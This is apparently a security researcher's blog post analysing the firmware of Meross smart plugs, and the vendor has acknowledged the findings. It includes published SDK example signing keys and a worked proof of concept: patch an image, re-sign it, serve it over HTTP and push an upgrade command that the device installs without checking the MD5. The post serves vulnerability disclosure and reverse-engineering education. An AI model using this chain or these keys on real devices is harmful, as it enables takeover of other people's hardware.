Meross IoT Part IV: Firmware Analysis
Digging into the firmware of the MSS210 smartplug and falling down the rabbit hole.

This post is part of a series; you are currently in Part IV:
- Part I: Recon
- Part II: Mobile App
- Part III: Smartplug
- Part IV: Firmware <– you are here
- Part V: AmebaZII
- Part VI: Mi casa es su casa (finally)
- Part VII: Findings Collection
Last time I’ve showed how the device setup/registration as well as general API works. I also took a look at the hardware and tried some commands in the serial shell. Unfortunately, without the partition table on the device, it is rather useless. So, let’s dive into the firmware and see if we can un-brick the device again.
In the last post I’ve shared a URL to the MSS210 plug version 6.2.3. You can download it yourself and follow this post along if you want.
Prelude
First things first, to answer the question: Have you run binwalk on the firmware binary?
Yes, it starts with unusual garbage:
1
2
3
4
5
6
7
8
9
10
11
$ xxd MSS210-US_6.2.3.bin | head
00000000: 11e8 2d69 0302 6c5f 891c baeb c98f 6f33  ..-i..l_......o3
00000010: 4979 a076 05e0 d100 2ec7 f071 109c a7d0  Iy.v.......q....
00000020: 6851 3ef8 3e39 6b12 ba05 9a90 0f36 b6d3  hQ>.>9k......6..
00000030: 1d11 fe1c 5d25 eb8a a7c5 5030 7f9c 2405  ....]%....P0..$.
00000040: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000050: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000060: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000070: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000080: ffff ffff ffff ffff ffff ffff ffff ffff  ................
00000090: ffff ffff ffff ffff ffff ffff ffff ffff  ................
and binwalk does not find anything:
1
2
3
4
5
6
7
$ binwalk MSS210-US_6.2.3.bin
-------------------------------------------------------------
DECIMAL    HEXADECIMAL      DESCRIPTION
-------------------------------------------------------------
618956     0x971CC          SHA256 hash constants, little
                            endian
-------------------------------------------------------------
BUT, running strings returned some interesting debug related file names. So the file is most likely not encrypted.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ strings MSS210-US_6.2.3.bin | grep meross
[...]
../../../component/meross/core/meross_autooff.c
meross
../../../component/meross/core/meross_event.c
meross hi task already init
meross hi task init failed
meross hi task init ok
../../../component/meross/core/meross_iot.c
../../../component/meross/core/meross_protocol.c
meross cloud
../../../component/meross/core/meross_reset.c
../../../component/meross/core/meross_time.c
../../../component/meross/core/meross_timer.c
../../../component/meross/core/meross_upgrade.c
../../../component/meross/core/meross_wdt.c
[...]
Where do we go from here? Back to good ol’ OSINT and some googling to see if there are any online documents about firmware update (OTA) files and their structure.
Firmware Format Investigation
Thankfully there is some documentation about the OTA structure available online in the AmebaIoT Z2 SDK (AN0500_Realtek_Ameba-ZII_Application_Note). It contains a brief overview of the OTA file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌────────────────────────────────────────┐  ┐
│        OTA Signature (32 bytes)        │  │
├────────────────────────────────────────┤  │
│        Public Key 0 (32 bytes)         │  │
│                  ...                   │  │
│        Public Key 5 (32 bytes)         │  │
├────────────────────────────────────────┤  │
│      SubImage 0 Header (96 bytes)      │  │
├────────────────────────────────────────┤  │
│       SubImage 0 FST (96 bytes)        │  │ SubImage 0 Hash
├────────────────────────────────────────┤  │
│ SubImage 0 Section 0 Header (96 bytes) │  │
├────────────────────────────────────────┤  │
│       SubImage 0 Section 0 Data        │  │
└────────────────────────────────────────┘  │
                  .                         │
                  .                         │
                  .                         │
┌────────────────────────────────────────┐  │
│ SubImage 0 Section N Header (96 bytes) │  │
├────────────────────────────────────────┤  │
│       SubImage 0 Section N Data        │  │
├────────────────────────────────────────┤  ┘
│       SubImage 0 Hash (32 bytes)       │
├────────────────────────────────────────┤
│      SubImage 1 Header (96 bytes)      │
├────────────────────────────────────────┤
│       SubImage 1 FST (96 bytes)        │
├────────────────────────────────────────┤
│ SubImage 1 Section 0 Header (96 bytes) │
├────────────────────────────────────────┤
│       SubImage 1 Section 0 Data        │ <-- raw ELF section
└────────────────────────────────────────┘
                    .
To break the structure down:
- Each OTA file consists of several subimages.
- Each subimage can specify a number of sections
- A section stores the program text or other additional data.
And then there are some hashes, checksums and headers. Looking for the implementation of the OTA builder in the source code of the SDK leads to elf2bin.exe. Luckily they didn’t strip the program’s strings and debug symbols/structs, so decompiling and reversing wasn’t much of a challenge.
For instance, the creation of the FST (firmware security table) is described by the function below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
/*
 * Converts the FST configuration object (provided by binary) into the FST structure
 * (generated by Ghidra)
 */
FST * __cdecl _create_fst(FSTCFG *fstcfg)
{
  undefined *puVar1;

  _random_memset(&_gfst,0xff,0x80);
  _gfst._0_1_ = SUB41(fstcfg->enc_algo,0);
  _gfst._1_1_ = SUB41((uint)fstcfg->enc_algo >> 8,0);
  _gfst._2_1_ = SUB41(fstcfg->hash_algo,0);
  _gfst._3_1_ = SUB41((uint)fstcfg->hash_algo >> 8,0);
  _gfst._4_1_ = SUB41(fstcfg->part_size,0);
  _gfst._5_1_ = SUB41((uint)fstcfg->part_size >> 8,0);
  _gfst._6_1_ = SUB41((uint)fstcfg->part_size >> 0x10,0);
  _gfst._7_1_ = SUB41((uint)fstcfg->part_size >> 0x18,0);
  puVar1 = _convert_str2hex((int)fstcfg->validpat,8);
  _memcpy(&_gfst.field_0x8,puVar1,8);
  /* ... other fields ... */
  return &_gfst;
}
Using this function and all other definitions, we can infer the memory layout of the missing parts rather easily:
1
2
3
4
5
6
7
8
9
10
11
12
13
         +-------+-------+--------+-------+-----------+---------------+---+---+---+---+----+----+----+----+----+----+
         | 0     | 1     | 2      | 3     | 4         | 5             | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 |
+========+=======+=======+========+=======+===========+===============+===+===+===+===+====+====+====+====+====+====+
| 0x00   | enc_algo: u16 | hash_algo: u16 |          part_size: u32           |          valipat: bytes[8]          |
+--------+--------------------------------+-----------+---------------+---------------------------------------------+
| 0x10   |                                | flags: u8 | key_flags: u8 |                                             |
+--------+--------------------------------+-----------+---------------+---------------------------------------------+
| 0x20   |                                          cipher_key: bytes[32]                                           |
+--------+----------------------------------------------------------------------------------------------------------+
| 0x40   |                                           cipher_iv: bytes[16]                                           |
+--------+----------------------------------------------------------------------------------------------------------+
| 0x50   |                                                                                                          |
+--------+----------------------------------------------------------------------------------------------------------+
Wrapping all of that information into code resulted in the amebazii repository - yes, in Rust, please don’t judge me.
Parsing the Firmware Image
Parsing can be done using the parse subcommand of the ota commands collection:
1
2
# Parse and verify OTA firmware image
amebazii ota parse '<ota_file>'
 change me
Before examining the complete output of the ClI tool, there is one important detail displayed in the result above: the signature section including the ota signature and a checksum.
checksum: Calculated asuint32based on the sum of all bytes within the firmware image.signature: hash of the first subimage header. There are two hash algorithms supported:MD5andSHA256.
Additionally, it is possible to specify a private key and apply HMAC_MD5/HMAC_SHA256. However, how do we actually verify the signature without knowing the keys?
Let’s take a step back and analyze the firmware again. What we know so far is that the firmware image is cryptographically signed using a private key. Long story short: As it turns out, the publicly available SDK ships with two example projects, which provide example signing/ encryption keys.
1
2
3
4
5
$ grep '68513ef83e396b12ba059a900f36b6d31d11fe1c5d25eb8aa7c550307f9c2405' -ri ameba-rtos-z2 -l
ameba-rtos-z2/project/realtek_amebaz2_v0_example/GCC-RELEASE/amebaz2_bootloader.json
ameba-rtos-z2/project/realtek_amebaz2_v0_example/GCC-RELEASE/amebaz2_firmware_is.json
ameba-rtos-z2/project/realtek_amebaz2plus_v0_example/GCC-RELEASE/amebaz2_bootloader.json
ameba-rtos-z2/project/realtek_amebaz2plus_v0_example/GCC-RELEASE/amebaz2_firmware_is.json
Taking a closer look at the contents of amebaz2_bootloader.json reveals not only one default key, but multiple:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
{
  "msg_level": 3,
  # key definitions for the example configuration
  "__comment":"example key",
  "000priv":"A0D6DAE7E062CA94CBB294BF896B9F68CF8438774256AC7403CA4FD9A1C9564F",
  "000pub":"68513EF83E396B12BA059A900F36B6D31D11FE1C5D25EB8AA7C550307F9C2405",
  "001priv":"882AA16C8C44A7760AA8C9AB22E3568C6FA16C2AFA4F0CEA29A10ABCDF60E44F",
  "001pub":"48AD23DDBDAC9E65719DB7D394D44D62820D19E50D68376774237E98D2305E6A",
  "002priv":"58A3D915706835212260C22D628B336D13190B539714E3DB249D823CA5774453",
  "002pub":"FD8D3F3E516D96186E10F07A64B24C7DE736826A24FAFE367E79F1FBB2F1C832",
  # this is the actual signing key (guessable, I know)
  "003priv":"000102030405060708090A0B0C0D0E0F101112131415161718191A1B1C1D1E5F",
  "003pub":"8F40C5ADB68F25624AE5B214EA767A6EC94D829D3D7B5E1AD1BA6F3E2138285F",
# --- snip ---
These keys are not only used to sign the firmware images, but also to encrypt them and provide a way to sign them with a public and private key (PKI-like). It is obviously, that one should change these values before publishing a production build of a firmware.
“Resigning” the Firmware
As you have guessed correctly, if we know the keys, we can simply create our own signed firmware and possibly load it onto the Meross device and in result run our own code. It is as simple as providing the new signing key:
1
2
# Re-sign a firmware image with a custom key
amebazii resign '<ota_in>' '<ota_out>' --same-algo --key '<key>'
If we now re-sign the downloaded firmware file with a custom key (here: 002priv) and parse it again, we will see an error getting displayed:
 change me
This is a huge risk. By publishing firmware images that are signed with publicly accessible private keys, they are prone to modification by arbitrary third parties.
Not only can we try to build our own firmware now or modify the existing Meross firmware, it is also possible to attack devices in the local network when they are trying to perform a firmware update.
To modify an existing firmware image (very simplistic scenario here), we first have to resign the image so the device would be able to boot it:
1
2
3
4
5
6
# 1. create modified firmware
# 2. resign the file using default key
amebazii ota resign -i MSS210-US_6.2.3_patched.bin

# 3. verify the newly created checksums and signatures
amebazii ota parse MSS210-US_6.2.3_patched.bin
PoC: Malicious Firmware-Update
Putting everything together: with a simply and small proof of concept it is possible to show we can modify the existing firmware and possibly running our own code on the devices:
- First, create the malicious firmware:
1
2
3
4
5
6
>>> fw = open("MSS315-EU_9.5.52.bin", "rb").read()
>>> fw = bytearray(fw)
>>> fw[0x0012cdd6:0x0012cddb]
b'9.0.0'
>>> fw[0x0012cdd6:0x0012cddb] = b'133.7'
>>> open("MSS315-EU_9.5.52_mal.bin", "wb").write(bytes(fw))
Yes, we simply change the hardware version to
133.7here. A simple query to the device info should return that information to us. - Then resign the firmware with the default keys:
1
2
3
4
5
6
7
8
9
10
11
12
  $ amebazii ota resign MSS315-EU_9.5.52_mal.bin MSS315-EU_9.5.52_mal_signed.bin
  [0] Subimage: FHWSS
  - Old signature: bcdfa7e99cb35f7d85283aa7a6d30dce78fe6b2e3624ce31bd8f7f116d9d1b22
  - New signature: 12fa0e118ee835cee64f18bdff2209aefef975dbc000521e5adaf80f6a6d3c56

  [1] Subimage: Xip
  - Old signature: 5e45affc21c37c7afe0e8ccc960dab34d83a226d77479ec378cf62ab91c68073
  - New signature: fd5d45c5b6f7b12fb9a99388b44fc5a2043885f195d620add76a8aa5b1f964f2

  [2] Subimage: Xip
  - Old signature: 33af9ab708d51ff65952d710326de87ccb9857c6b3c5017ad56528c4c2c57cf8
  - New signature: 7502d456a2517e49fd4155a486c973f729e25088a27972f9e64cae21fd4d5854
- Serve the OTA file (must be port 80, other ports are ignored)
1
2
# start OTA update server on port 80 (serving files in current dir)
sudo mrs ota serve --port 80
- Craft the upgrade payload and sent it to the device:
1
2
3
4
5
{
  "upgrade": {
 "url": "http://<HOST>/MSS315-EU_9.5.52_mal_signed.bin"
  }
}
The following command assumes the configured user has already bound the device to its account.
1
2
# Send payload using SET method
mrs device query -X SET Appliance.Control.Upgrade -P @payload.json --debug
Then wait for the device to query the firmware file:
1
2
3
# mrs ota serve --port 80
I : Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.13.37.120 - - "GET /MSS315-EU_9.5.52_mal_signed.bin HTTP/1.1" 200 -
After the next reboot you should see the new hardware version changed to 133.7 instead of the original one.
1
2
3
4
5
6
7
8
9
$ mrs device info
I : ==================================================
I : MSS315-US [rtl8720cm]
I : ==================================================
I : Device:
I :  - User-Id: XXXX
I :  - Version: fw[9.5.52] hw[133.7] <-- new version accepted
I :  - UUID   :  XXXX
I :  - MAC    :  XXXX
And boom, we now own the device because we can simply run our own code inside the chip. But you might be asking yourself: doesn’t Meross uses some kind of integrity verification of the downloaded firmware file?
Short answer (you can see it with the crafted payload above already): no; it gets even better:
Missing Firmware Verification
Yes, there’s is a MD5 hash transferred to the device, when you initiate an upgrade through the mobile app. Searching for the factory method that creates the payload within the mobile app led to the PackageFactory, where the MD5 hash of the target file to download is included.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
public static BaseBean getUpgradePayload(String url, String md5, /* mcu update params */)
{
    BaseBean payload = createPayload("SET", "Appliance.Control.Upgrade");
    JSONObject upgrade = new JSONObject();
    if (url != null && md5 != null) {
        // build the payload WITH the MD5 hash
        upgrade.put("url", url);
        upgrade.put("md5", md5);
    }
    if (mcuUpdateUrl != null && mcuUpdateMd5 != null) {
        /* add mcu update item */
    }
    payload.addPayload("upgrade", upgrade);
    return payload;
}
If we take a look at the update implementation within the firmware (yes, I am foreshadowing here), we can clearly see that the MD5 value is simply discarded when starting the upgrade task:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
/*
 * This "callback" function gets executed when you send a message to the
 * device with the "Appliance.Control.Upgrade" namespace.
 */
int mrs_cb__device_control_upgrade(cJSON *header,cJSON *payload,cJSON **obj_out)
{
  char *method;
  int method_type_id;
  int code;
  void *jsonObject;
  char *url;
  int response;
  cJSON *item;
  cJSON *obj;

  // 1. fetch method and convert it into enum type
  method = json_GetItemString(header,"method");
  method_type_id = mrs_method_type(method);
  if (method_type_id == 2) { // SET = 0x02
    // url = payload["upgrade"]["url"]
    jsonObject = cJSON_GetItem((int)payload,"upgrade");
    url = json_GetItemString(jsonObject,"url");
    if (url == (char *)0x0) {
      return 5000;
    }
    // start task without the "md5" value also shipped with the
    // message (see Java code below)
    mrs_upgrade_start(url);
    response = mrs_protocol_create_thin_package(3,header,0);
  }
  else {
    /* return update status */
  }
  if ((cJSON *)response == (cJSON *)0x0) {
    return -1;
  }
  *obj_out = (cJSON *)response;
  return (int)code;
}
Note: Meross has acknowledged this issue and plans “[…] to implement HTTPS for OTA updates to prevent man-in-the-middle attacks.”
This is where the real fun begins, so stay with me.
Building an ELF
Wouldn’t it be great to analyze the firmware binary in more detail? I am talking code-level detail here. If we could generate an ELF file, it would be much easier to understand the logic of the firmware. On top of that, we won’t need to rebase all addresses again.
So, challenge accepted?
Understanding the ELF format
Please keep in mind that I built the ELF generator from scratch (not recommended). Nowadays, you can speed up the process with LLMs. But then, where is the fun?
First, I took a look into the ELF format to know what was necessary to build an ELF from scratch. If you want to know more about the ELF format, I recommend to read the Executable and Linkable Format (ELF) specification, which explains its form in detail.
In order to create a analyzable ELF, there are some aspects that need to be covered. During testing, I’ve found gimli-rs/object to be very handy when it comes to ELF building in Rust.
Basically, an object file stores a list of sections with either strings or executable data in them. Program headers can be used to specify the location of each segment within a binary. If we recollect the data structure of Section within a SubImage in the OTA:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
pub struct Section {
    header: SectionHeader,
    /// The header that defines the entry point and loading address of
    /// the section.
    /// --- pub entry_header: EntryHeader, ---
    length: u32,
    load_address: u32,
    /// The entry address, the address to which the system will jump to start execution.
    /// Defaults to `0xFFFF_FFFF` (None), indicating an invalid address.
    entry_address: Option<u32>,
    /// ---

    data: Vec<u8>, // based on header.length
}

We can use the information provided by each section to build a section within the ELF. The example below constructs the .xip.code_c section based on the section within the subimage. How we know which name to assign will be explained later.
1
2
3
4
5
6
7
8
9
10
11
12
// Example configuration for XIP subimages
if let Some(section) = subimage.get_section(0) {
  let elf_section = builder.sections.add();
  elf_section.sh_type = object::elf::SHT_PROGBITS; // program data
  elf_section.sh_addralign = 1;
  elf_section.sh_size = section.get_data().len() as u64; // size of the section's data
  elf_section.data = SectionData::Data(section.get_data().to_vec().into()); // code
  elf_section.sh_addr = section.entry_header.load_address as u64; // virtual address
  elf_section.sh_flags = (object::elf::SHF_ALLOC | object::elf::SHF_EXECINSTR) as u64;
  elf_section.name = b".xip.code_c".as_slice().into();
}
// ...
For each of the created sections we have to create a so-called segment, which will be used to determine the location of the section. This will be useful if we want to load the binary into a disassembler later on. The creation of a segment is straightforward based on the reference I’ve linked above:
1
2
3
4
5
6
7
8
9
10
let xip_c_text: SectionId; // obtained by section above
let segment = builder.segments.add_load_segment(
    object::elf::PF_R | object::elf::PF_W | object::elf::PF_X,
    /* align= */ 0x10000,
);
segment.p_vaddr = /* start= */ 0x9B000000;
segment.p_paddr = /* start= */ 0x9B000000;
segment.p_offset = /* current-file-offset= */ offset;
segment.append_section(data.builder.sections.get_mut(xip_c_text));
offset += &options.xip_c_text.len();
If you are interested in how to build the final object file, the full implementation of the “relinking” process is here: relink.rs
Building the object file
You might have wondered how we know where to put the created sections within the virtual address space within memory. In the code snipped above, there is the start address of the XIP_FLASH_C (cipher) section. Without knowledge of the start address, we can’t infer the final position within memory.
Again, Ameba IoT was very kind to include a linking file within the example projects for the amebaz2 RTOS:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
MEMORY
{
  /* The vector table, it must start with 256 bytes aligned address */
  VECTORS_RAM (rwx)   : ORIGIN = 0x10000000, LENGTH = 0x100000A0 - 0x10000000

  /* 0x100000A0 ~ 0x10000480 reserved for ROM code */

  /* RAM functions entry table */
  RAM_FUN_TABLE (rwx) : ORIGIN = 0x10000480, LENGTH = 0x100004F0 - 0x10000480

  /* RAM image Signature */
  RAM_IMG_SIGN (rwx)  : ORIGIN = 0x100004F0, LENGTH = 0x10000500 - 0x100004F0

  /* Internal RAM for program data & text */
  DTCM_RAM (wrx)      : ORIGIN = 0x10000500, LENGTH = 0x1003FA00 - 0x10000500

  /* 0x1003FE70 - 0x1003FA00 is reserved for ROM(NS) code */

  /* External PSRAM for text, rodata & data */
  PSRAM (rwx)         : ORIGIN = 0x60000000, LENGTH = 0x60400000 - 0x60000000
  /* Bluetooth Trace */
  BTRACE (rx)         : ORIGIN = 0x00800000, LENGTH = 0x00C00000 - 0x00800000

  /* Flash memory for XIP */
  /* XIP Chiper section: TEXT/RODATA in this section can be encrypted (decrypt by SCE) */
  XIP_FLASH_C (rx)    : ORIGIN = 0x9B000000, LENGTH = 0x9B800000 - 0x9B000000
  /* XIP Plantext section: RODATA in this section will not be encrypted */
  XIP_FLASH_P (rx)    : ORIGIN = 0x9B800000, LENGTH = 0x9BFF0000 - 0x9B800000
}
Using this memory layout we can infer the start addresses of each segment within the final object file. The final command and output looks like this:
1
2
# Build an object file from an OTA image
amebazii ota relink '<ota_file>' '<elf_file>'

 Note: I used the
--cap-length option here to prevent oversized segments
Loading the newly created in Ghidra will result in all segments being loaded and displayed correctly. Based on the table view above, each segment was placed to the right position in memory using the addresses from the linker script above.
So why does this matter exactly? Analyzing the raw OTA image might be done with a few tricks in Ghidra. However, fixing all references and strings might cost a lot of time. Removing that extra bit of time saves some energy on the more interesting reverse engineering tasks.
The following image illustrates a simple view on the strings parsed by Ghidra after importing the binary.
 Strings with XREFS to their functions (Ghidra) after importing the binary
Analyzing the firmware/ELF
After having built a working object file, I was able to start reverse engineering the firmware itself as an ordinary program. Going back to the beginning of this blog post series my initial research question was to examine whether there is any kind of backdoor employed within the firmware.
My first idea was to look into the local API request verification mechanism. I started by going through all defined strings by searching for "sign" and "fail". Luckily, there was a string defined which proved to be the right track: "\n\r[%s] protocol package sign error". Following the XREF to the function defintion I was greeted with a lot of unknown functions:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
undefined4 FUN_9b028058(undefined4 param_1,undefined4 *param_2)
{
  /* -- snip -- */
  iVar5 = FUN_9b00a70e(param_1,"header");
  iVar6 = FUN_9b00a70e(param_1,"payload");
  if ((iVar5 != 0) && (iVar6 != 0)) {
    iVar7 = FUN_9b027dfc(iVar5);
    if (iVar7 == 0) {
      pcVar8 = "\n\r[%s] protocol package msgid error";
    }
    else {
      iVar7 = FUN_9b027e74(iVar5);
      if (iVar7 == 0) {
        FUN_9b000508("\n\r[%s] protocol package sign error","MRS-PROTOCOL");
        FUN_9b069968(&DAT_100015f4);
// ...
Before actually analyzing the signature verification function, which seems to be FUN_9b027e74, I want to expand a little bit on how to use the information of the AmebaZ2 SDK and other information derived from strings to understand the structure of the function even further.
Applying known symbols
The code snipped above includes other functions unknown just yet. However, using simple educated guesses and some tricks around symbols and types, we can infer the actual names of (and functionality) of them.
Let’s start with the first one (FUN_9b00a70e): We know that Meross uses JSON in their protocol/messages. If we filter for "json" within the defined strings of the firmware, there are some function names that hint at the library used for parsing JSON:
1
2
3
4
5
6
7
8
9
10
# --- snip ---
9b812a8e  mrs_get_report_json	"mrs_get_report_json"	ds
9b812b0a  mrs_get_relay_json	"mrs_get_relay_json"	ds
9b812c76  %s() cJSON_CreateObject failed "%s() cJSON_CreateObject failed\n"	ds
9b80dc1f  [%s err] %s, %d, %s: parse json failed!	"\n\r[%s err] %s, %d, %s: parse json failed!"	ds
9b810369  [%s err] %s, %d, %s: json parse error	"\n\r[%s err] %s, %d, %s: json parse error"	ds
9b810391  [%s err] %s, %d, %s: json format error	"\n\r[%s err] %s, %d, %s: json format error"	ds
9b8103ba  [%s err] %s, %d, %s: cJSON_PrintUnformatted failed	"\n\r[%s err] %s, %d, %s: cJSON_PrintUnformatted failed"	ds
9b80ecb5  [%s err] %s, %d, %s: cJSON_CreateObject failed	"\n\r[%s err] %s, %d, %s: cJSON_CreateObject failed"	ds
9b80ece6  [%s err] %s, %d, %s: cJSON_CreateArray failed	"\n\r[%s err] %s, %d, %s: cJSON_CreateArray failed"	ds
Looking at the function definitions of the cJSON1, there is a function named cJSON_GetObjectItem that returns the value of a named property, much like obj["key"]. In order to use the new function we can either create a new typedef that assigns the void data type to the required cJSON struct or define the struct in Ghidra ourselfs:
There are now two ways to add the struct to the current data types:
Create a struct by hand:
 cJSON struct definition
Parse the C source header file and import the parsed data types into the currently opened data type archvives (File -> Parse C Source…).
After updating the signature of the target function and renaming assiciated variables, the code becomes more obvious:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

undefined4 FUN_9b028058(cJSON *package,undefined4 *param_2)
{
  cJSON *header;
  cJSON *payload;
  /* -- snip -- */
  header = cJSON_GetObjectItem(package,"header");
  payload = cJSON_GetObjectItem(package,"payload");
  if ((header != (cJSON *)0x0) && (payload != (cJSON *)0x0)) {
    iVar3 = FUN_9b027dfc(header);
    if (iVar7 == 0) {
      pcVar8 = "\n\r[%s] protocol package msgid error";
    }
    else {
      iVar7 = FUN_9b027e74(header);
      if (iVar7 == 0) {
        FUN_9b000508("\n\r[%s] protocol package sign error","MRS-PROTOCOL");
        FUN_9b069968(&DAT_100015f4);
// ...
Next up there is FUN_9b000508, which seems like a classic printf function. However, when looking at the pseudo C-code, it seems that the function acts like a mere delegate to another:
1
2
3
4
5
6
7
8
void FUN_9b000508(undefined4 param_1,undefined4 param_2,undefined4 param_3,undefined4 param_4)
{
  undefined4 uStack_c = param_2;
  undefined4 uStack_8 = param_3;
  undefined4 uStack_4 = param_4;
  /* delegate to function - its pointer is stored at 0x0005f678 */
  (*_DAT_0005f678)(_DAT_0005f65c,0,param_1,&uStack_c,param_1,&uStack_c);
}
Now we can either infer that this function is printf, OR dig a liitle bit deeper. I chose to go back to the public SDK and found romsym_is.so2, which defined addresses for stub function structures/symbols in the ROM area.
1
2
3
4
5
6
7
8
SECTIONS
{
  /* -- snip -- */
  stdio_printf_stubs = 0x5f650;
  __rom_stubs_utility_ns = 0x5f780;
  __rom_stubs_wlan = 0x5f7d0;
  /* -- snip -- */
}
Our address pointer is located directly after the stdio_printf_stubs functions - the struct definition can be taken from the source code (or another way3). After loading the new types into the current program in Ghidra (and created another memory region for the ROM code) and applying the type to the referenced address, the code made a lot more sense:
1
2
3
4
5
6
7
8
9
10
11
/* renamed from FUN_9b000508 */
int __wrap_printf(char *fmt,...)
{
  int uVar1 = (*stdio_printf_stubs.printf_core)(
    (printf_putc_t)stdio_printf_stubs.stdio_port_sputc,
    (void *)0x0,
    fmt,
    (va_list)&uStack_c
  );
  return uVar1;
}
If we go along with the new structures, knowledge about the cJSON library and some educated guesses, it is possible to get a realistic representation of the verification function.
Putting it all together: mrs_protocol_verify
The complete result of the verification function is given below. From what I can tell, there is no backdoor within the verification mechanism in place.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42

bool mrs_protocol_verify_sign(cJSON *header)
{
  char *msg_id, *namespace, *in_sign, *shared_key;
  int timestamp;
  bool success;
  byte digest [16];
  char timestamp_str [32], digest_hex [36];
  mbedtls_md_context md_ctx;

  // (1) Check signature only if device has been configured
  if (mrs_cfg_get_state() == Initialized) {
    msg_id = json_GetItemString(header, "messageId");
    timestamp = json_GetItemInt(header, "timestamp");
    namespace = json_GetItemString(header,"namespace";
    // (2) verify that all required items are present
    if (((namespace != (char *)0x0) && (msg_id != (char *)0x0)) && (-1 < timestamp)) {
      __wrap_memset(timestamp_str,(void *)0x0,0x20);
      __wrap_snprintf(timestamp_str,0x20,"%d",timestamp);
      // (3) fetch configured shared key to build the signature
